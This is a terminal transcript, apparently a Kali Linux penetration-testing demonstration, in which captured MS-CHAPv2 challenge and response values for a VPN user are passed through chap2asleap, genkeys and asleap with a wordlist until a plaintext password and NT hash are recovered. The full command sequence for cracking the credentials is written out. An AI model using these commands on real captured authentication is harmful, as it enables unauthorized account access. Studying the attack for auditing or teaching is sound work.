 root@kali:~# python chap2asleap.py -p /usr/bin/ -u vpnuser -c c15a0cf14b544b2980290b615fab8414 -r 0e68eb53df2ba
a973caf6a643d9b269c0000000000000000de9d05e7d5af4354e0d96d4ca34f2dd4fdf970604b4b7e1200 -d /usr/share/wfuzz/wordl
ist/fuzzdb/wordlists-user-passwd/passwds/phpbb.txt -x -v
[*] chap2asleap v0.2 #3 ~ Asleap Argument Generator
[i] Username: vpnuser
[i] CHAP Challenge: c15a0cf14b544b2980290b615fab8414
[i] CHAP Response: 0e68eb53df2baa973caf6a643d9b269c0000000000000000de9d05e7d5af4354e0d96d4ca34f2dd4fdf970604b4
b7e1200
[i] Auth Challenge: c15a0cf14b544b2980290b615fab8414
[i] Peer Challenge: 0e68eb53df2baa973caf6a643d9b269c
[i] Peer Response: de9d05e7d5af4354e0d96d4ca34f2dd4fdf970604b4b7e12
[i] Challenge: 07a89c7f18e92fb9
[>] Result:
cd /usr/bin
./genkey -r /usr/share/wfuzz/wordlist/fuzzdb/wordlists-user-passwd/passwds/phpbb.txt -f words.dat -n words.idx
./asleap -C 07:a8:9c:7f:18:e9:2f:b9 -R de:9d:05:e7:d5:af:43:54:e0:d9:6d:4c:a3:4f:2d:d4:fd:f9:70:60:4b:4b:7e:12
-f words.dat -n words.idx
genkeys 2.2 - generates lookup file for asleap. <jwright@hasborg.com>
Generating hashes for passwords (this may take some time) ...Done.
184391 hashes written in 0.08 seconds:  2234798.50 hashes/second
Starting sort (be patient) ...Done.
Completed sort in 1521180 compares.
Creating index file (almost finished) ...Done.
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
hash bytes: 63cb
NT hash: 07df657b05ebcd3db637db22017563cb
password: 0yQB6EiB
[*] Done! =)